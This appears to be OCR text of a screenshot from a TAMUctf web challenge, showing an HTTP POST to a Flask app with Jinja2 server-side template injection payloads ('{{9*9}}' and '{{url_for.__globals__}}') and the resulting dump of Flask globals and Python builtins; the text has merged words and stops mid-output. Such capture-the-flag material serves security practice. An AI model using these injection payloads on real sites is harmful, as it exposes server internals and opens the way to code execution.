 POST /science HTTP/1.1
Host: web3.tamuctf.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://web3.tamuctf.com/
Content-Type: application/x-www-form-urlencoded
Content-Length: 43
Connection: close
Upgrade-Insecure-Requests: 1
chem1={{9*9}}&chem2={{url_for.__globals__}}
The result of combining81 and {'find_package':<functionfind_packageat
0x7f1953a60c80>, '_PackageBoundObject':<class
'flask.helpers._PackageBoundObject'>,'flash': <functionflash at 0x7f1953a60938>,
'current_app':<Flask 'tamuctf'>, 'send_from_directory':<functionsend_from_directory
at 0x7f1953a60b18>, 'session': <NullSession{}>, 'get_flashed_messages':<function
get_flashed_messagesat 0x7f1953a609b0>, 'BadRequest': <class
'werkzeug.exceptions.BadRequest'>,'pkgutil':<module 'pkgutil'from
'/usr/lib/python2.7/pkgutil.pyc'>,'BuildError': <class 'werkzeug.routing.BuildError'>,
'url_quote':<functionurl_quoteat 0x7f19544ca5f0>, 'FileSystemLoader': <class
'jinja2.loaders.FileSystemLoader'>,'get_root_path': <functionget_root_path at
0x7f1953a60b90>, '__package__': 'flask', 'locked_cached_property':<class
'flask.helpers.locked_cached_property'>,'_app_ctx_stack': <werkzeug.local.LocalStack
object at 0x7f1953a59e90>, '_endpoint_from_view_func':<function
_endpoint_from_view_funcat 0x7f1953a606e0>, 'total_seconds':<functiontotal_seconds
at 0x7f1953a60cf8>, 'RequestedRangeNotSatisfiable':<class
'werkzeug.exceptions.RequestedRangeNotSatisfiable'>,'mimetypes': <module
'mimetypes' from '/usr/lib/python2.7/mimetypes.pyc'>,'adler32': <built-infunction
adler32>, 'get_template_attribute':<functionget_template_attributeat
0x7f1953a608c0>, '_request_ctx_stack': <werkzeug.local.LocalStackobject at
0x7f1953a519d0>, '__builtins__':{'bytearray': <type 'bytearray'>, 'IndexError': <type
'exceptions.IndexError'>, 'all': <built-infunctionall>, 'help': Type help() for interactive
help, or help(object)for help about object., 'vars': <built-infunctionvars>, 'SyntaxError':
<type 'exceptions.SyntaxError'>, 'unicode':<type 'unicode'>,'UnicodeDecodeError':
<type 'exceptions.UnicodeDecodeError'>,'memoryview': <type 'memoryview'>,
'isinstance':<built-infunctionisinstance>,'copyright':Copyright(c) 2001-2018 Python
Software Foundation. AllRightsReserved. Copyright(c) 2000 BeOpen.com. AllRights